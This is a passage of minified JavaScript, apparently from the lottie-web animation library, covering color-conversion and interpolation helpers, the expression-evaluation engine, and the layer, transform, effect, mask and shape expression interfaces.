                        var h = s - o;
                        switch (r = l > .5 ? h / (2 - s - o) : h / (s + o), s) {
                            case i:
                                e = (n - a) / h + (n < a ? 6 : 0);
                                break;
                            case n:
                                e = (a - i) / h + 2;
                                break;
                            case a:
                                e = (i - n) / h + 4
                        }
                        e /= 6
                    }
                    return [e, r, l, t[3]]
                }

                function hue2rgb(t, e, r) {
                    return r < 0 && (r += 1), r > 1 && (r -= 1), r < 1 / 6 ? t + 6 * (e - t) * r : r < .5 ? e : r < 2 / 3 ? t + (e - t) * (2 / 3 - r) * 6 : t
                }

                function hslToRgb(t) {
                    var e, r, i, n = t[0], a = t[1], s = t[2];
                    if (0 === a) e = s, i = s, r = s; else {
                        var o = s < .5 ? s * (1 + a) : s + a - s * a, l = 2 * s - o;
                        e = hue2rgb(l, o, n + 1 / 3), r = hue2rgb(l, o, n), i = hue2rgb(l, o, n - 1 / 3)
                    }
                    return [e, r, i, t[3]]
                }

                function linear(t, e, r, i, n) {
                    if (void 0 !== i && void 0 !== n || (i = e, n = r, e = 0, r = 1), r < e) {
                        var a = r;
                        r = e, e = a
                    }
                    if (t <= e) return i;
                    if (t >= r) return n;
                    var s, o = r === e ? 0 : (t - e) / (r - e);
                    if (!i.length) return i + (n - i) * o;
                    var l = i.length, h = createTypedArray("float32", l);
                    for (s = 0; s < l; s += 1) h[s] = i[s] + (n[s] - i[s]) * o;
                    return h
                }

                function random(t, e) {
                    if (void 0 === e && (void 0 === t ? (t = 0, e = 1) : (e = t, t = void 0)), e.length) {
                        var r, i = e.length;
                        t || (t = createTypedArray("float32", i));
                        var n = createTypedArray("float32", i), a = BMMath.random();
                        for (r = 0; r < i; r += 1) n[r] = t[r] + a * (e[r] - t[r]);
                        return n
                    }
                    return void 0 === t && (t = 0), t + BMMath.random() * (e - t)
                }

                function createPath(t, e, r, i) {
                    var n, a = t.length, s = shapePool.newElement();
                    s.setPathData(!!i, a);
                    var o, l, h = [0, 0];
                    for (n = 0; n < a; n += 1) o = e && e[n] ? e[n] : h, l = r && r[n] ? r[n] : h, s.setTripleAt(t[n][0], t[n][1], l[0] + t[n][0], l[1] + t[n][1], o[0] + t[n][0], o[1] + t[n][1], n, !0);
                    return s
                }

                function initiateExpression(elem, data, property) {
                    function noOp(t) {
                        return t
                    }

                    if (!elem.globalData.renderConfig.runExpressions) return noOp;
                    var val = data.x, needsVelocity = /velocity(?![\w\d])/.test(val),
                        _needsRandom = -1 !== val.indexOf("random"), elemType = elem.data.ty, transform, $bm_transform,
                        content, effect, thisProperty = property;
                    thisProperty.valueAtTime = thisProperty.getValueAtTime, Object.defineProperty(thisProperty, "value", {
                        get: function () {
                            return thisProperty.v
                        }
                    }), elem.comp.frameDuration = 1 / elem.comp.globalData.frameRate, elem.comp.displayStartTime = 0;
                    var inPoint = elem.data.ip / elem.comp.globalData.frameRate,
                        outPoint = elem.data.op / elem.comp.globalData.frameRate,
                        width = elem.data.sw ? elem.data.sw : 0, height = elem.data.sh ? elem.data.sh : 0,
                        name = elem.data.nm, loopIn, loop_in, loopOut, loop_out, smooth, toWorld, fromWorld, fromComp,
                        toComp, fromCompToSurface, position, rotation, anchorPoint, scale, thisLayer, thisComp, mask,
                        valueAtTime, velocityAtTime, scoped_bm_rt,
                        expression_function = eval("[function _expression_function(){" + val + ";scoped_bm_rt=$bm_rt}]")[0],
                        numKeys = property.kf ? data.k.length : 0, active = !this.data || !0 !== this.data.hd,
                        wiggle = function (t, e) {
                            var r, i, n = this.pv.length ? this.pv.length : 1, a = createTypedArray("float32", n),
                                s = Math.floor(5 * time);
                            for (r = 0, i = 0; r < s;) {
                                for (i = 0; i < n; i += 1) a[i] += -e + 2 * e * BMMath.random();
                                r += 1
                            }
                            var o = 5 * time, l = o - Math.floor(o), h = createTypedArray("float32", n);
                            if (n > 1) {
                                for (i = 0; i < n; i += 1) h[i] = this.pv[i] + a[i] + (-e + 2 * e * BMMath.random()) * l;
                                return h
                            }
                            return this.pv + a[0] + (-e + 2 * e * BMMath.random()) * l
                        }.bind(this);

                    function loopInDuration(t, e) {
                        return loopIn(t, e, !0)
                    }

                    function loopOutDuration(t, e) {
                        return loopOut(t, e, !0)
                    }

                    thisProperty.loopIn && (loopIn = thisProperty.loopIn.bind(thisProperty), loop_in = loopIn), thisProperty.loopOut && (loopOut = thisProperty.loopOut.bind(thisProperty), loop_out = loopOut), thisProperty.smooth && (smooth = thisProperty.smooth.bind(thisProperty)), this.getValueAtTime && (valueAtTime = this.getValueAtTime.bind(this)), this.getVelocityAtTime && (velocityAtTime = this.getVelocityAtTime.bind(this));
                    var comp = elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface), time,
                        velocity, value, text, textIndex, textTotal, selectorValue;

                    function lookAt(t, e) {
                        var r = [e[0] - t[0], e[1] - t[1], e[2] - t[2]],
                            i = Math.atan2(r[0], Math.sqrt(r[1] * r[1] + r[2] * r[2])) / degToRads;
                        return [-Math.atan2(r[1], r[2]) / degToRads, i, 0]
                    }

                    function easeOut(t, e, r, i, n) {
                        return applyEase(easeOutBez, t, e, r, i, n)
                    }

                    function easeIn(t, e, r, i, n) {
                        return applyEase(easeInBez, t, e, r, i, n)
                    }

                    function ease(t, e, r, i, n) {
                        return applyEase(easeInOutBez, t, e, r, i, n)
                    }

                    function applyEase(t, e, r, i, n, a) {
                        void 0 === n ? (n = r, a = i) : e = (e - r) / (i - r), e > 1 ? e = 1 : e < 0 && (e = 0);
                        var s = t(e);
                        if ($bm_isInstanceOfArray(n)) {
                            var o, l = n.length, h = createTypedArray("float32", l);
                            for (o = 0; o < l; o += 1) h[o] = (a[o] - n[o]) * s + n[o];
                            return h
                        }
                        return (a - n) * s + n
                    }

                    function nearestKey(t) {
                        var e, r, i, n = data.k.length;
                        if (data.k.length && "number" != typeof data.k[0]) if (r = -1, (t *= elem.comp.globalData.frameRate) < data.k[0].t) r = 1, i = data.k[0].t; else {
                            for (e = 0; e < n - 1; e += 1) {
                                if (t === data.k[e].t) {
                                    r = e + 1, i = data.k[e].t;
                                    break
                                }
                                if (t > data.k[e].t && t < data.k[e + 1].t) {
                                    t - data.k[e].t > data.k[e + 1].t - t ? (r = e + 2, i = data.k[e + 1].t) : (r = e + 1, i = data.k[e].t);
                                    break
                                }
                            }
                            -1 === r && (r = e + 1, i = data.k[e].t)
                        } else r = 0, i = 0;
                        var a = {};
                        return a.index = r, a.time = i / elem.comp.globalData.frameRate, a
                    }

                    function key(t) {
                        var e, r, i;
                        if (!data.k.length || "number" == typeof data.k[0]) throw new Error("The property has no keyframe at index " + t);
                        t -= 1, e = {time: data.k[t].t / elem.comp.globalData.frameRate, value: []};
                        var n = Object.prototype.hasOwnProperty.call(data.k[t], "s") ? data.k[t].s : data.k[t - 1].e;
                        for (i = n.length, r = 0; r < i; r += 1) e[r] = n[r], e.value[r] = n[r];
                        return e
                    }

                    function framesToTime(t, e) {
                        return e || (e = elem.comp.globalData.frameRate), t / e
                    }

                    function timeToFrames(t, e) {
                        return t || 0 === t || (t = time), e || (e = elem.comp.globalData.frameRate), t * e
                    }

                    function seedRandom(t) {
                        BMMath.seedrandom(randSeed + t)
                    }

                    function sourceRectAtTime() {
                        return elem.sourceRectAtTime()
                    }

                    function substring(t, e) {
                        return "string" == typeof value ? void 0 === e ? value.substring(t) : value.substring(t, e) : ""
                    }

                    function substr(t, e) {
                        return "string" == typeof value ? void 0 === e ? value.substr(t) : value.substr(t, e) : ""
                    }

                    function posterizeTime(t) {
                        time = 0 === t ? 0 : Math.floor(time * t) / t, value = valueAtTime(time)
                    }

                    var index = elem.data.ind, hasParent = !(!elem.hierarchy || !elem.hierarchy.length), parent,
                        randSeed = Math.floor(1e6 * Math.random()), globalData = elem.globalData;

                    function executeExpression(t) {
                        return value = t, this.frameExpressionId === elem.globalData.frameId && "textSelector" !== this.propType ? value : ("textSelector" === this.propType && (textIndex = this.textIndex, textTotal = this.textTotal, selectorValue = this.selectorValue), thisLayer || (text = elem.layerInterface.text, thisLayer = elem.layerInterface, thisComp = elem.comp.compInterface, toWorld = thisLayer.toWorld.bind(thisLayer), fromWorld = thisLayer.fromWorld.bind(thisLayer), fromComp = thisLayer.fromComp.bind(thisLayer), toComp = thisLayer.toComp.bind(thisLayer), mask = thisLayer.mask ? thisLayer.mask.bind(thisLayer) : null, fromCompToSurface = fromComp), transform || (transform = elem.layerInterface("ADBE Transform Group"), $bm_transform = transform, transform && (anchorPoint = transform.anchorPoint)), 4 !== elemType || content || (content = thisLayer("ADBE Root Vectors Group")), effect || (effect = thisLayer(4)), (hasParent = !(!elem.hierarchy || !elem.hierarchy.length)) && !parent && (parent = elem.hierarchy[0].layerInterface), time = this.comp.renderedFrame / this.comp.globalData.frameRate, _needsRandom && seedRandom(randSeed + time), needsVelocity && (velocity = velocityAtTime(time)), expression_function(), this.frameExpressionId = elem.globalData.frameId, scoped_bm_rt = scoped_bm_rt.propType === propTypes.SHAPE ? scoped_bm_rt.v : scoped_bm_rt)
                    }

                    return executeExpression.__preventDeadCodeRemoval = [$bm_transform, anchorPoint, time, velocity, inPoint, outPoint, width, height, name, loop_in, loop_out, smooth, toComp, fromCompToSurface, toWorld, fromWorld, mask, position, rotation, scale, thisComp, numKeys, active, wiggle, loopInDuration, loopOutDuration, comp, lookAt, easeOut, easeIn, ease, nearestKey, key, text, textIndex, textTotal, selectorValue, framesToTime, timeToFrames, sourceRectAtTime, substring, substr, posterizeTime, index, globalData], executeExpression
                }

                return ob.initiateExpression = initiateExpression, ob.__preventDeadCodeRemoval = [window, document, XMLHttpRequest, fetch, frames, $bm_neg, add, $bm_sum, $bm_sub, $bm_mul, $bm_div, $bm_mod, clamp, radians_to_degrees, degreesToRadians, degrees_to_radians, normalize, rgbToHsl, hslToRgb, linear, random, createPath, _lottieGlobal], ob.resetFrame = resetFrame, ob
            }(), Expressions = function () {
                var t = {
                    initExpressions: function (t) {
                        var e = 0, r = [];
                        t.renderer.compInterface = CompExpressionInterface(t.renderer), t.renderer.globalData.projectInterface.registerComposition(t.renderer), t.renderer.globalData.pushExpression = function () {
                            e += 1
                        }, t.renderer.globalData.popExpression = function () {
                            0 == (e -= 1) && function () {
                                var t, e = r.length;
                                for (t = 0; t < e; t += 1) r[t].release();
                                r.length = 0
                            }()
                        }, t.renderer.globalData.registerExpressionProperty = function (t) {
                            -1 === r.indexOf(t) && r.push(t)
                        }
                    }
                };
                return t.resetFrame = ExpressionManager.resetFrame, t
            }(), MaskManagerInterface = function () {
                function t(t, e) {
                    this._mask = t, this._data = e
                }

                return Object.defineProperty(t.prototype, "maskPath", {
                    get: function () {
                        return this._mask.prop.k && this._mask.prop.getValue(), this._mask.prop
                    }
                }), Object.defineProperty(t.prototype, "maskOpacity", {
                    get: function () {
                        return this._mask.op.k && this._mask.op.getValue(), 100 * this._mask.op.v
                    }
                }), function (e) {
                    var r, i = createSizedArray(e.viewData.length), n = e.viewData.length;
                    for (r = 0; r < n; r += 1) i[r] = new t(e.viewData[r], e.masksProperties[r]);
                    return function (t) {
                        for (r = 0; r < n;) {
                            if (e.masksProperties[r].nm === t) return i[r];
                            r += 1
                        }
                        return null
                    }
                }
            }(), ExpressionPropertyInterface = function () {
                var t = {pv: 0, v: 0, mult: 1}, e = {pv: [0, 0, 0], v: [0, 0, 0], mult: 1};

                function r(t, e, r) {
                    Object.defineProperty(t, "velocity", {
                        get: function () {
                            return e.getVelocityAtTime(e.comp.currentFrame)
                        }
                    }), t.numKeys = e.keyframes ? e.keyframes.length : 0, t.key = function (i) {
                        if (!t.numKeys) return 0;
                        var n;
                        n = "s" in e.keyframes[i - 1] ? e.keyframes[i - 1].s : "e" in e.keyframes[i - 2] ? e.keyframes[i - 2].e : e.keyframes[i - 2].s;
                        var a = "unidimensional" === r ? new Number(n) : Object.assign({}, n);
                        return a.time = e.keyframes[i - 1].t / e.elem.comp.globalData.frameRate, a.value = "unidimensional" === r ? n[0] : n, a
                    }, t.valueAtTime = e.getValueAtTime, t.speedAtTime = e.getSpeedAtTime, t.velocityAtTime = e.getVelocityAtTime, t.propertyGroup = e.propertyGroup
                }

                function i() {
                    return t
                }

                return function (n) {
                    return n ? "unidimensional" === n.propType ? function (e) {
                        e && "pv" in e || (e = t);
                        var i = 1 / e.mult, n = e.pv * i, a = new Number(n);
                        return a.value = n, r(a, e, "unidimensional"), function () {
                            return e.k && e.getValue(), n = e.v * i, a.value !== n && ((a = new Number(n)).value = n, r(a, e, "unidimensional")), a
                        }
                    }(n) : function (t) {
                        t && "pv" in t || (t = e);
                        var i = 1 / t.mult, n = t.data && t.data.l || t.pv.length, a = createTypedArray("float32", n),
                            s = createTypedArray("float32", n);
                        return a.value = s, r(a, t, "multidimensional"), function () {
                            t.k && t.getValue();
                            for (var e = 0; e < n; e += 1) s[e] = t.v[e] * i, a[e] = s[e];
                            return a
                        }
                    }(n) : i
                }
            }(), TransformExpressionInterface = function (t) {
                function e(t) {
                    switch (t) {
                        case"scale":
                        case"Scale":
                        case"ADBE Scale":
                        case 6:
                            return e.scale;
                        case"rotation":
                        case"Rotation":
                        case"ADBE Rotation":
                        case"ADBE Rotate Z":
                        case 10:
                            return e.rotation;
                        case"ADBE Rotate X":
                            return e.xRotation;
                        case"ADBE Rotate Y":
                            return e.yRotation;
                        case"position":
                        case"Position":
                        case"ADBE Position":
                        case 2:
                            return e.position;
                        case"ADBE Position_0":
                            return e.xPosition;
                        case"ADBE Position_1":
                            return e.yPosition;
                        case"ADBE Position_2":
                            return e.zPosition;
                        case"anchorPoint":
                        case"AnchorPoint":
                        case"Anchor Point":
                        case"ADBE AnchorPoint":
                        case 1:
                            return e.anchorPoint;
                        case"opacity":
                        case"Opacity":
                        case 11:
                            return e.opacity;
                        default:
                            return null
                    }
                }

                var r, i, n, a;
                return Object.defineProperty(e, "rotation", {get: ExpressionPropertyInterface(t.r || t.rz)}), Object.defineProperty(e, "zRotation", {get: ExpressionPropertyInterface(t.rz || t.r)}), Object.defineProperty(e, "xRotation", {get: ExpressionPropertyInterface(t.rx)}), Object.defineProperty(e, "yRotation", {get: ExpressionPropertyInterface(t.ry)}), Object.defineProperty(e, "scale", {get: ExpressionPropertyInterface(t.s)}), t.p ? a = ExpressionPropertyInterface(t.p) : (r = ExpressionPropertyInterface(t.px), i = ExpressionPropertyInterface(t.py), t.pz && (n = ExpressionPropertyInterface(t.pz))), Object.defineProperty(e, "position", {
                    get: function () {
                        return t.p ? a() : [r(), i(), n ? n() : 0]
                    }
                }), Object.defineProperty(e, "xPosition", {get: ExpressionPropertyInterface(t.px)}), Object.defineProperty(e, "yPosition", {get: ExpressionPropertyInterface(t.py)}), Object.defineProperty(e, "zPosition", {get: ExpressionPropertyInterface(t.pz)}), Object.defineProperty(e, "anchorPoint", {get: ExpressionPropertyInterface(t.a)}), Object.defineProperty(e, "opacity", {get: ExpressionPropertyInterface(t.o)}), Object.defineProperty(e, "skew", {get: ExpressionPropertyInterface(t.sk)}), Object.defineProperty(e, "skewAxis", {get: ExpressionPropertyInterface(t.sa)}), Object.defineProperty(e, "orientation", {get: ExpressionPropertyInterface(t.or)}), e
            }, LayerExpressionInterface = function () {
                function t(t) {
                    var e = new Matrix;
                    return void 0 !== t ? this._elem.finalTransform.mProp.getValueAtTime(t).clone(e) : this._elem.finalTransform.mProp.applyToMatrix(e), e
                }

                function e(t, e) {
                    var r = this.getMatrix(e);
                    return r.props[12] = 0, r.props[13] = 0, r.props[14] = 0, this.applyPoint(r, t)
                }

                function r(t, e) {
                    var r = this.getMatrix(e);
                    return this.applyPoint(r, t)
                }

                function i(t, e) {
                    var r = this.getMatrix(e);
                    return r.props[12] = 0, r.props[13] = 0, r.props[14] = 0, this.invertPoint(r, t)
                }

                function n(t, e) {
                    var r = this.getMatrix(e);
                    return this.invertPoint(r, t)
                }

                function a(t, e) {
                    if (this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)
                    }
                    return t.applyToPointArray(e[0], e[1], e[2] || 0)
                }

                function s(t, e) {
                    if (this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)
                    }
                    return t.inversePoint(e)
                }

                function o(t) {
                    var e = new Matrix;
                    if (e.reset(), this._elem.finalTransform.mProp.applyToMatrix(e), this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(e);
                        return e.inversePoint(t)
                    }
                    return e.inversePoint(t)
                }

                function l() {
                    return [1, 1, 1, 1]
                }

                return function (h) {
                    var c;

                    function p(t) {
                        switch (t) {
                            case"ADBE Root Vectors Group":
                            case"Contents":
                            case 2:
                                return p.shapeInterface;
                            case 1:
                            case 6:
                            case"Transform":
                            case"transform":
                            case"ADBE Transform Group":
                                return c;
                            case 4:
                            case"ADBE Effect Parade":
                            case"effects":
                            case"Effects":
                                return p.effect;
                            case"ADBE Text Properties":
                                return p.textInterface;
                            default:
                                return null
                        }
                    }

                    p.getMatrix = t, p.invertPoint = s, p.applyPoint = a, p.toWorld = r, p.toWorldVec = e, p.fromWorld = n, p.fromWorldVec = i, p.toComp = r, p.fromComp = o, p.sampleImage = l, p.sourceRectAtTime = h.sourceRectAtTime.bind(h), p._elem = h;
                    var u = getDescriptor(c = TransformExpressionInterface(h.finalTransform.mProp), "anchorPoint");
                    return Object.defineProperties(p, {
                        hasParent: {
                            get: function () {
                                return h.hierarchy.length
                            }
                        },
                        parent: {
                            get: function () {
                                return h.hierarchy[0].layerInterface
                            }
                        },
                        rotation: getDescriptor(c, "rotation"),
                        scale: getDescriptor(c, "scale"),
                        position: getDescriptor(c, "position"),
                        opacity: getDescriptor(c, "opacity"),
                        anchorPoint: u,
                        anchor_point: u,
                        transform: {
                            get: function () {
                                return c
                            }
                        },
                        active: {
                            get: function () {
                                return h.isInRange
                            }
                        }
                    }), p.startTime = h.data.st, p.index = h.data.ind, p.source = h.data.refId, p.height = 0 === h.data.ty ? h.data.h : 100, p.width = 0 === h.data.ty ? h.data.w : 100, p.inPoint = h.data.ip / h.comp.globalData.frameRate, p.outPoint = h.data.op / h.comp.globalData.frameRate, p._name = h.data.nm, p.registerMaskInterface = function (t) {
                        p.mask = new MaskManagerInterface(t, h)
                    }, p.registerEffectsInterface = function (t) {
                        p.effect = t
                    }, p
                }
            }(), propertyGroupFactory = function (t, e) {
                return function (r) {
                    return (r = void 0 === r ? 1 : r) <= 0 ? t : e(r - 1)
                }
            }, PropertyInterface = function (t, e) {
                var r = {_name: t};
                return function (t) {
                    return (t = void 0 === t ? 1 : t) <= 0 ? r : e(t - 1)
                }
            }, EffectsExpressionInterface = function () {
                function t(r, i, n, a) {
                    function s(t) {
                        for (var e = r.ef, i = 0, n = e.length; i < n;) {
                            if (t === e[i].nm || t === e[i].mn || t === e[i].ix) return 5 === e[i].ty ? h[i] : h[i]();
                            i += 1
                        }
                        throw new Error
                    }

                    var o, l = propertyGroupFactory(s, n), h = [], c = r.ef.length;
                    for (o = 0; o < c; o += 1) 5 === r.ef[o].ty ? h.push(t(r.ef[o], i.effectElements[o], i.effectElements[o].propertyGroup, a)) : h.push(e(i.effectElements[o], r.ef[o].ty, a, l));
                    return "ADBE Color Control" === r.mn && Object.defineProperty(s, "color", {
                        get: function () {
                            return h[0]()
                        }
                    }), Object.defineProperties(s, {
                        numProperties: {
                            get: function () {
                                return r.np
                            }
                        }, _name: {value: r.nm}, propertyGroup: {value: l}
                    }), s.enabled = 0 !== r.en, s.active = s.enabled, s
                }

                function e(t, e, r, i) {
                    var n = ExpressionPropertyInterface(t.p);
                    return t.p.setGroupProperty && t.p.setGroupProperty(PropertyInterface("", i)), function () {
                        return 10 === e ? r.comp.compInterface(t.p.v) : n()
                    }
                }

                return {
                    createEffectsInterface: function (e, r) {
                        if (e.effectsManager) {
                            var i, n = [], a = e.data.ef, s = e.effectsManager.effectElements.length;
                            for (i = 0; i < s; i += 1) n.push(t(a[i], e.effectsManager.effectElements[i], r, e));
                            var o = e.data.ef || [], l = function (t) {
                                for (i = 0, s = o.length; i < s;) {
                                    if (t === o[i].nm || t === o[i].mn || t === o[i].ix) return n[i];
                                    i += 1
                                }
                                return null
                            };
                            return Object.defineProperty(l, "numProperties", {
                                get: function () {
                                    return o.length
                                }
                            }), l
                        }
                        return null
                    }
                }
            }(), ShapePathInterface = function (t, e, r) {
                var i = e.sh;

                function n(t) {
                    return "Shape" === t || "shape" === t || "Path" === t || "path" === t || "ADBE Vector Shape" === t || 2 === t ? n.path : null
                }

                var a = propertyGroupFactory(n, r);
                return i.setGroupProperty(PropertyInterface("Path", a)), Object.defineProperties(n, {
                    path: {
                        get: function () {
                            return i.k && i.getValue(), i
                        }
                    },
                    shape: {
                        get: function () {
                            return i.k && i.getValue(), i
                        }
                    },
                    _name: {value: t.nm},
                    ix: {value: t.ix},
                    propertyIndex: {value: t.ix},
                    mn: {value: t.mn},
                    propertyGroup: {value: r}
                }), n
            }, ShapeExpressionInterface = function () {
                function t(t, s, u) {
                    var f, d = [], m = t ? t.length : 0;
                    for (f = 0; f < m; f += 1) "gr" === t[f].ty ? d.push(e(t[f], s[f], u)) : "fl" === t[f].ty ? d.push(r(t[f], s[f], u)) : "st" === t[f].ty ? d.push(n(t[f], s[f], u)) : "tm" === t[f].ty ? d.push(a(t[f], s[f], u)) : "tr" === t[f].ty || ("el" === t[f].ty ? d.push(o(t[f], s[f], u)) : "sr" === t[f].ty ? d.push(l(t[f], s[f], u)) : "sh" === t[f].ty ? d.push(ShapePathInterface(t[f], s[f], u)) : "rc" === t[f].ty ? d.push(h(t[f], s[f], u)) : "rd" === t[f].ty ? d.push(c(t[f], s[f], u)) : "rp" === t[f].ty ? d.push(p(t[f], s[f], u)) : "gf" === t[f].ty ? d.push(i(t[f], s[f], u)) : d.push((t[f], s[f], function () {
                        return null
                    })));
                    return d
                }

                function e(e, r, i) {
                    var n = function (t) {
                        switch (t) {
                            case"ADBE Vectors Group":
                            case"Contents":
                            case 2:
                                return n.content;
                            default:
                                return n.transform
                        }
                    };
                    n.propertyGroup = propertyGroupFactory(n, i);
                    var a = function (e, r, i) {
                        var n, a = function (t) {
                            for (var e = 0, r = n.length; e < r;) {
                                if (n[e]._name === t || n[e].mn === t || n[e].propertyIndex === t || n[e].ix === t || n[e].ind === t) return n[e];
                                e += 1
                            }
                            return "number" == typeof t ? n[t - 1] : null
                        };
                        a.propertyGroup = propertyGroupFactory(a, i), n = t(e.it, r.it, a.propertyGroup), a.numProperties = n.length;
                        var o = s(e.it[e.it.length - 1], r.it[r.it.length - 1], a.propertyGroup);
                        return a.transform = o, a.propertyIndex = e.cix, a._name = e.nm, a
                    }(e, r, n.propertyGroup), o = s(e.it[e.it.length - 1], r.it[r.it.length - 1], n.propertyGroup);
                    return n.content = a, n.transform = o, Object.defineProperty(n, "_name", {
                        get: function () {
                            return e.nm
                        }
                    }), n.numProperties = e.np, n.propertyIndex = e.ix, n.nm = e.nm, n.mn = e.mn, n
                }

                function r(t, e, r) {
                    function i(t) {
                        return "Color" === t || "color" === t ? i.color : "Opacity" === t || "opacity" === t ? i.opacity : null
                    }

                    return Object.defineProperties(i, {
                        color: {get: ExpressionPropertyInterface(e.c)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.c.setGroupProperty(PropertyInterface("Color", r)), e.o.setGroupProperty(PropertyInterface("Opacity", r)), i
                }

                function i(t, e, r) {
                    function i(t) {
                        return "Start Point" === t || "start point" === t ? i.startPoint : "End Point" === t || "end point" === t ? i.endPoint : "Opacity" === t || "opacity" === t ? i.opacity : null
                    }

                    return Object.defineProperties(i, {
                        startPoint: {get: ExpressionPropertyInterface(e.s)},
                        endPoint: {get: ExpressionPropertyInterface(e.e)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        type: {
                            get: function () {
                                return "a"
                            }
                        },
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.s.setGroupProperty(PropertyInterface("Start Point", r)), e.e.setGroupProperty(PropertyInterface("End Point", r)), e.o.setGroupProperty(PropertyInterface("Opacity", r)), i
                }

                function n(t, e, r) {
                    var i, n, a = propertyGroupFactory(h, r), s = propertyGroupFactory(l, a), o = t.d ? t.d.length : 0,
                        l = {};
                    for (i = 0; i < o; i += 1) n = i, Object.defineProperty(l, t.d[n].nm, {get: ExpressionPropertyInterface(e.d.dataProps[n].p)}), e.d.dataProps[i].p.setGroupProperty(s);

                    function h(t) {
                        return "Color" === t || "color" === t ? h.color : "Opacity" === t || "opacity" === t ? h.opacity : "Stroke Width" === t || "stroke width" === t ? h.strokeWidth : null
                    }

                    return Object.defineProperties(h, {
                        color: {get: ExpressionPropertyInterface(e.c)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        strokeWidth: {get: ExpressionPropertyInterface(e.w)},
                        dash: {
                            get: function () {
                                return l
                            }
                        },
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.c.setGroupProperty(PropertyInterface("Color", a)), e.o.setGroupProperty(PropertyInterface("Opacity", a)), e.w.setGroupProperty(PropertyInterface("Stroke Width", a)), h
                }

                function a(t, e, r) {
                    function i(e) {
                        return e === t.e.ix || "End" === e || "end" === e ? i.end : e === t.s.ix ? i.start : e === t.o.ix ? i.offset : null
                    }

                    var n = propertyGroupFactory(i, r);
                    return i.propertyIndex = t.ix, e.s.setGroupProperty(PropertyInterface("Start", n)), e.e.setGroupProperty(PropertyInterface("End", n)), e.o.setGroupProperty(PropertyInterface("Offset", n)), i.propertyIndex = t.ix, i.propertyGroup = r, Object.defineProperties(i, {
                        start: {get: ExpressionPropertyInterface(e.s)},
                        end: {get: ExpressionPropertyInterface(e.e)},
                        offset: {get: ExpressionPropertyInterface(e.o)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function s(t, e, r) {
                    function i(e) {
                        return t.a.ix === e || "Anchor Point" === e ? i.anchorPoint : t.o.ix === e || "Opacity" === e ? i.opacity : t.p.ix === e || "Position" === e ? i.position : t.r.ix === e || "Rotation" === e || "ADBE Vector Rotation" === e ? i.rotation : t.s.ix === e || "Scale" === e ? i.scale : t.sk && t.sk.ix === e || "Skew" === e ? i.skew : t.sa && t.sa.ix === e || "Skew Axis" === e ? i.skewAxis : null
                    }

                    var n = propertyGroupFactory(i, r);
                    return e.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity", n)), e.transform.mProps.p.setGroupProperty(PropertyInterface("Position", n)), e.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point", n)), e.transform.mProps.s.setGroupProperty(PropertyInterface("Scale", n)), e.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation", n)), e.transform.mProps.sk && (e.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew", n)), e.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew Angle", n))), e.transform.op.setGroupProperty(PropertyInterface("Opacity", n)), Object.defineProperties(i, {
                        opacity: {get: ExpressionPropertyInterface(e.transform.mProps.o)},
                        position: {get: ExpressionPropertyInterface(e.transform.mProps.p)},
                        anchorPoint: {get: ExpressionPropertyInterface(e.transform.mProps.a)},
                        scale: {get: ExpressionPropertyInterface(e.transform.mProps.s)},
                        rotation: {get: ExpressionPropertyInterface(e.transform.mProps.r)},
                        skew: {get: ExpressionPropertyInterface(e.transform.mProps.sk)},
                        skewAxis: {get: ExpressionPropertyInterface(e.transform.mProps.sa)},
                        _name: {value: t.nm}
                    }), i.ty = "tr", i.mn = t.mn, i.propertyGroup = r, i
                }

                function o(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.s.ix === e ? i.size : null
                    }

                    var n = propertyGroupFactory(i, r);
                    i.propertyIndex = t.ix;
                    var a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return a.s.setGroupProperty(PropertyInterface("Size", n)), a.p.setGroupProperty(PropertyInterface("Position", n)), Object.defineProperties(i, {
                        size: {get: ExpressionPropertyInterface(a.s)},
                        position: {get: ExpressionPropertyInterface(a.p)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function l(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.r.ix === e ? i.rotation : t.pt.ix === e ? i.points : t.or.ix === e || "ADBE Vector Star Outer Radius" === e ? i.outerRadius : t.os.ix === e ? i.outerRoundness : !t.ir || t.ir.ix !== e && "ADBE Vector Star Inner Radius" !== e ? t.is && t.is.ix === e ? i.innerRoundness : null : i.innerRadius
                    }

                    var n = propertyGroupFactory(i, r), a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return i.propertyIndex = t.ix, a.or.setGroupProperty(PropertyInterface("Outer Radius", n)), a.os.setGroupProperty(PropertyInterface("Outer Roundness", n)), a.pt.setGroupProperty(PropertyInterface("Points", n)), a.p.setGroupProperty(PropertyInterface("Position", n)), a.r.setGroupProperty(PropertyInterface("Rotation", n)), t.ir && (a.ir.setGroupProperty(PropertyInterface("Inner Radius", n)), a.is.setGroupProperty(PropertyInterface("Inner Roundness", n))), Object.defineProperties(i, {
                        position: {get: ExpressionPropertyInterface(a.p)},
                        rotation: {get: ExpressionPropertyInterface(a.r)},
                        points: {get: ExpressionPropertyInterface(a.pt)},
                        outerRadius: {get: ExpressionPropertyInterface(a.or)},
                        outerRoundness: {get: ExpressionPropertyInterface(a.os)},
                        innerRadius: {get: ExpressionPropertyInterface(a.ir)},
